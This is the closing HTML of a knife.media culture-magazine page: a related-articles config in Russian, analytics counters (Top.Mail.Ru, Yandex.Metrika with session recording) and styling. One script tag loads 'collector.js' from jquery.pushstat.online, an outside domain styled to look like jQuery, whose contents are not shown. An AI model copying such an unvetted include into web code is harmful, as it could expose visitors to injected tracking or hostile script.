\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u043e\u0439 \u041f\u043e\u043f\u043e\u0432\u043e\u0439<\/em>","link":"\/chuvstvuem-vremya-i-fiksiruem-ego\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/Svetlana-Popova-Elina-Tuktamisheva-Irina-Batkova-1.jpg"},{"title":"\u00ab\u0413\u043b\u0438\u0442\u0442\u0435\u0440, \u0448\u0430\u0431\u0430\u0448, \u043d\u043e\u0432\u043e\u0435 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0435\u0439 \u0442\u0435\u0430\u0442\u0440\u0430 Sukeban<\/em>","link":"\/glitter-shabash-novoe-srednevekove\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-29_12-35-33.jpg"},{"title":"\u0410\u0443\u0440\u0430 \u0441\u043d\u0438\u043c\u043a\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043b\u0435\u043d\u043e\u0447\u043d\u0430\u044f \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0432\u043e\u0437\u0440\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f<\/em>","link":"\/medlennye-processy-pochemu-plenka-i-alternativnye-tehniki-fotografii-snova-v-mode\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/Anastasiya-Lyskina_Bez-nazvaniya_2023-god_CZianotipiya.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u0414\u043e\u0440\u043e\u0433\u0430 \u21161: <em>\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444 \u043e\u0431\u044a\u0435\u0445\u0430\u043b \u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044e \u0437\u0430 10 \u0434\u043d\u0435\u0439 \u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0444\u043e\u0442\u043e \u0421\u0442\u0440\u0430\u043d\u044b \u043b\u044c\u0434\u0430 \u0438 \u043e\u0433\u043d\u044f<\/em>","link":"\/doroga-%e2%84%961-rossijskij-fotograf-obekhal-islandiyu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/00001_008.jpg"},{"title":"\u0412\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043a\u00a0\u043e\u0449\u0443\u0442\u0438\u043c\u043e\u043c\u0443: <em>\u043a\u0430\u043a \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0441\u0442\u0430\u043b\u0430 \u0447\u0430\u0441\u0442\u044c\u044e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430<\/em>","link":"\/vozvrashenie-k-oshhutimomu-kak-fotografiya-stala-chastyu-sovremennogo-iskusstva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/Sergej-Poteryaev.jpg"},{"title":"\u0425\u0443\u0434\u043e\u0436\u043d\u0438\u043a, \u0437\u0430\u043a\u0440\u044b\u0432\u0448\u0438\u0439 \u043d\u0435\u0431\u043e \u043e\u0434\u043d\u043e\u0439 \u0444\u0440\u0430\u0437\u043e\u0439: <em>\u043f\u0443\u0442\u044c \u042d\u0440\u0438\u043a\u0430 \u0411\u0443\u043b\u0430\u0442\u043e\u0432\u0430<\/em>","link":"\/hudozhnik-zakryvshij-nebo-odnoj-frazoj-put-erika-bulatova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/bulatov.png"},{"title":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u0432\u00a0\u0421\u0421\u0421\u0420: <em>\u043a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u0441\u044f \u00ab\u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0438\u043a\u00bb<\/em>","link":"\/pervyj-nezavisimyj-teatr-v-sssr-kak-voznik-i-razvivalsya-sovremennik\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/History_of_Sovremennik_15.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"fb403e11ea","time":"1769455154","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
